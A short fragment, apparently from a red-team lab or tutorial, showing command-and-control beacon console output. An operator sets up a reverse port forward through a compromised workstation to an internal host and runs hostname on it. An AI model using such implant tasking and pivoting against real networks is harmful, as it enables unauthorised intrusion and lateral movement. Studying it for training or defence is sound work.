 beacon> rportfwd 8080 10.10.5.120 80
[+] started reverse port forward on 8080 to 10.10.5.120:80
[*] Tasked beacon to forward port 8080 to 10.10.5.120:80
[+] host called home, sent: 10 bytes
beacon> run hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 26 bytes
[+] received output:
wkstn-1